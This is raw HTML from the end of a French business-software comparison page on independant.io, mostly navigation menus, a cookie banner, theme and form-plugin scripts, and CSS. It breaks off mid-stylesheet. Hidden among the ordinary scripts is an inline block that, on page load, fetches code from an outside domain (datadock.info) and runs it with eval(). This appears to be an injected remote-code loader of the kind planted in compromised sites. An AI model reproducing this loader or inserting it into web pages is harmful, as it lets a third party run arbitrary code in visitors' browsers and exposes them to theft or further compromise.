            <div class="logo"><img width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="indy-logo" decoding="async" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" /><noscript><img width="300" height="150" src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" class="attachment-medium size-medium wp-post-image" alt="indy-logo" decoding="async" srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
            <div class="details">
                <div class="title">Indy</div>
                <div class="product-box__stars">
                    <svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg><svg role="img" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M508.55 171.51L362.18 150.2 296.77 17.81C290.89 5.98 279.42 0 267.95 0c-11.4 0-22.79 5.9-28.69 17.81l-65.43 132.38-146.38 21.29c-26.25 3.8-36.77 36.09-17.74 54.59l105.89 103-25.06 145.48C86.98 495.33 103.57 512 122.15 512c4.93 0 10-1.17 14.87-3.75l130.95-68.68 130.94 68.7c4.86 2.55 9.92 3.71 14.83 3.71 18.6 0 35.22-16.61 31.66-37.4l-25.03-145.49 105.91-102.98c19.04-18.5 8.52-50.8-17.73-54.6zm-121.74 123.2l-18.12 17.62 4.28 24.88 19.52 113.45-102.13-53.59-22.38-11.74.03-317.19 51.03 103.29 11.18 22.63 25.01 3.64 114.23 16.63-82.65 80.38z"></path></svg>                </div>
            </div>
        </div>
        <div  class="content-right">
            <a class="button" target="_blank" rel="nofollow"
                href="https://independant.io/redirection/georges">
                                1 mois offert                            </a>
        </div>
    </div>
</div><a title="Défiler vers le haut" aria-label="Défiler vers le haut" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" >
			<div class="inside-navigation grid-container grid-parent">
				<a href="https://independant.io/" class="custom-logo-link" rel="home"><img width="624" height="97" src="https://independant.io/wp-content/uploads/logo.svg" class="custom-logo" alt="independant.io" decoding="async" /></a><div class="main-nav"><ul id="menu-off-canvas-menu" class=" slideout-menu"><li id="menu-item-11687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11687"><a href="#">Comparateurs<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://independant.io/comparateur/assurance-professionnelle/">Assurance professionnelle</a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11766"><a href="https://independant.io/comparateur/banque-pro/">Banque professionnelle</a></li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://independant.io/comparateur/domiciliation-entreprise/">Domiciliation entreprise</a></li>
	<li id="menu-item-35965" class="menu-item menu-item-type-post_type menu-item-object-meilleur menu-item-35965"><a href="https://independant.io/meilleur/expert-comptable-en-ligne/">Expert comptable en ligne</a></li>
	<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11769"><a href="https://independant.io/comparateur/juridique/">Juridique</a></li>
	<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11770"><a href="https://independant.io/comparateur/logiciel-creation-site-web/">Logiciel création site web</a></li>
	<li id="menu-item-11771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11771"><a href="https://independant.io/comparateur/logiciel-crm/">Logiciel CRM</a></li>
	<li id="menu-item-26446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26446"><a href="https://independant.io/comparateur/logiciel-marketing-automation/">Logiciel de marketing automation</a></li>
	<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11772"><a href="https://independant.io/comparateur/logiciel-caisse/">Logiciel de caisse</a></li>
	<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-produit-ancestor current-menu-parent current-produit-parent menu-item-11773"><a href="https://independant.io/comparateur/logiciel-comptabilite/">Logiciel de comptabilité</a></li>
	<li id="menu-item-11774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11774"><a href="https://independant.io/comparateur/logiciel-facturation/">Logiciel de facturation</a></li>
	<li id="menu-item-11775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11775"><a href="https://independant.io/comparateur/logiciel-de-paie/">Logiciel de paie</a></li>
	<li id="menu-item-26448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26448"><a href="https://independant.io/comparateur/logiciel-tresorerie/">Logiciel trésorerie</a></li>
	<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-produit-ancestor current-menu-parent current-produit-parent menu-item-11777"><a href="https://independant.io/comparateur/logiciel-note-de-frais/">Logiciel note de frais</a></li>
	<li id="menu-item-11779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11779"><a href="https://independant.io/comparateur/logiciel-rh/">Logiciel RH</a></li>
	<li id="menu-item-26447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26447"><a href="https://independant.io/comparateur/logiciel-gestion-projet/">Logiciel de gestion de projet</a></li>
	<li id="menu-item-26445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26445"><a href="https://independant.io/comparateur/outil-collaboratif/">Outil collaboratif</a></li>
	<li id="menu-item-11776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11776"><a href="https://independant.io/comparateur/logiciel-erp/">Logiciel ERP</a></li>
	<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://independant.io/comparateur/logiciel-association/">Logiciel pour association</a></li>
	<li id="menu-item-11780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11780"><a href="https://independant.io/comparateur/logiciel-signature-electronique/">Logiciel signature électronique</a></li>
	<li id="menu-item-26444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26444"><a href="https://independant.io/comparateur/logiciel-btp/">Logiciel BTP</a></li>
	<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11781"><a href="https://independant.io/comparateur/terminal-de-paiement/">Terminal de paiement</a></li>
</ul>
</li>
<li id="menu-item-11688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11688"><a href="#">Guides<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11689"><a href="https://independant.io/activite/">Activité</a></li>
	<li id="menu-item-11690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11690"><a href="https://independant.io/association/">Association</a></li>
	<li id="menu-item-11691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11691"><a href="https://independant.io/assurance/">Assurance</a></li>
	<li id="menu-item-11692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11692"><a href="https://independant.io/banque/">Banque</a></li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11693"><a href="https://independant.io/caisse-enregistreuse/">Caisse enregistreuse</a></li>
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11694"><a href="https://independant.io/comptabilite/">Comptabilité</a></li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11695"><a href="https://independant.io/creation-site/">Création site</a></li>
	<li id="menu-item-14992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14992"><a href="https://independant.io/crm/">CRM</a></li>
	<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11696"><a href="https://independant.io/domiciliation/">Domiciliation</a></li>
	<li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11697"><a href="https://independant.io/facturation/">Facturation</a></li>
	<li id="menu-item-23666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23666"><a href="https://independant.io/gestion-de-projet/">Gestion de projet</a></li>
	<li id="menu-item-29661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29661"><a href="https://independant.io/productivite/">Productivité</a></li>
	<li id="menu-item-12051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12051"><a href="https://independant.io/juridique/">Juridique</a></li>
	<li id="menu-item-14994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14994"><a href="https://independant.io/ressources-humaines/">Ressources Humaines</a></li>
	<li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11700"><a href="https://independant.io/terminal-de-paiement/">Terminal de paiement</a></li>
</ul>
</li>
<li id="menu-item-11701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11701"><a href="#">Outils<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-11702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11702"><a href="/modeles/">Modèles</a></li>
	<li id="menu-item-11704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11704"><a href="/simulateurs/">Simulateurs</a></li>
</ul>
</li>
<li id="menu-item-9920" class="nav-button menu-item menu-item-type-custom menu-item-object-custom menu-item-9920"><a href="/codes-promo/">Bons Plans</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div  class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Fermer</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#27253a",
      "text": "#ffffff"
    },
    "button": {
      "background": "#00ba37",
      "text": "#ffffff"
    }
  },
  "theme": "classic",
	"position": "bottom-left",
  "type": "info",
	"dismissOnScroll": 200,
  "content": {
    "message": "En poursuivant votre navigation sur notre site, vous acceptez l'utilisation de Cookies.",
    "dismiss": "J'accepte",
    "allow": "OK !" ,
    "deny": "Refuser",
    "link": "En savoir plus",
		"policy": "Cookie",
    "href": "/politique-de-confidentialite/",
  },
		"window": "<div role='dialog hellooo' aria-label='cookieconsent' aria-describedby='cookieconsent:desc' class='cc-window {{classes}}' style='max-width: 26em; font-size: 14px;'>{{children}}</div>",
})});
</script><style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://independant.io/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comparateur/|/code-promo/|/codes-promo/|/redirection/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://independant.io","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Ouvrir le sous-menu","closeSubMenuLabel":"Fermer le sous-menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://independant.io/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" data-rocket-defer defer></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Ouvrir la barre de recherche","close":"Fermer la barre de recherche"};
//# sourceURL=generate-navigation-search-js-before
</script>
<script src="https://independant.io/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.1" id="generate-navigation-search-js" data-rocket-defer defer></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://independant.io/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js" data-rocket-defer defer></script>
<script src="https://independant.io/wp-content/themes/generatepress_child/js/scripts.min.js?ver=2.50" id="child-script-js" data-rocket-defer defer></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https://independant.io/wp-admin/admin-ajax.php","forms":[],"step_text":"\u00c9tape %activeStep% de %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Mois pr\u00e9c\u00e9dent","nextMonth":"Mois suivant","months":{"shorthand":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"longhand":["Janvier","F\u00e9vrier","Mars","Avril","Mai","Juin","Juillet","Ao\u00fbt","Septembre","Octobre","Novembre","D\u00e9cembre"]},"weekdays":{"longhand":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"shorthand":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" \u00e0 ","weekAbbreviation":"Weekend","scrollTitle":"Faites d\u00e9filer vers l\u2019incr\u00e9ment","toggleTitle":"Cliquez ici pour basculer","amPM":["AM","PM"],"yearAriaLabel":"Ann\u00e9e","firstDayOfWeek":1},"pro_version":"6.1.13","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% termin\u00e9","upload_start_txt":"0% termin\u00e9","uploading_txt":"T\u00e9l\u00e9versement","choice_js_vars":{"noResultsText":"Aucun r\u00e9sultat trouv\u00e9","loadingText":"Chargement\u2026","noChoicesText":"Aucun choix possible","itemSelectText":"Appuyer pour s\u00e9lectionner","maxItemTextSingular":"Seule l\u2019option %%maxItemCount%% peut \u00eatre ajout\u00e9e.","maxItemTextPlural":"Uniquement %%maxItemCount%% options peuvent \u00eatre ajout\u00e9es"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"0876f75988","form_id":"1","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":"1"};
var fluentform_submission_messages_1 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_1 = {"stock_out_message":"This Item is Stock Out","item_label":"Article","price_label":"Prix","qty_label":"Qt\u00e9","line_total_label":"Ligne Total","sub_total_label":"Sub Total","discount_label":"Remise","total_label":"Total","signup_fee_label":"Frais d\u2019inscription","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_1 = {"copy_button":"Copy","email_button":"E-mail","email_placeholder":"Saisissez votre e-mail ici","copy_success":"Copied"};
var fluentform_address_messages_1 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_1 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
</script>
<script data-minify="1" src="https://independant.io/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=1768470494" id="fluent-form-submission-js" data-rocket-defer defer></script>
                    <style id="fluentform_custom_css_1" type="text/css">
                        #fluentform_1 {
    display: flex;
}

#fluentform_1 fieldset {
    display: flex;
    flex: 1;
}

#fluentform_1 .ff-el-group {
    margin-bottom: 30px;
}

#fluentform_1 .ff-el-form-hide_label {
    flex: 1;
}

#fluentform_1 .ff-el-form-control {
    border-color : #ffffff;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    font-size: 16px;
    line-height: 1.8;
    padding: 12px 24px;
    color: #495057;
}

#fluentform_1 .ff-btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    line-height: 1.8;
    padding: 12px 24px;
    font-weight: 700;
    background-color: #00b62c;
}

#fluentform_1 .ff-btn:hover {
    background-color: #35d428;
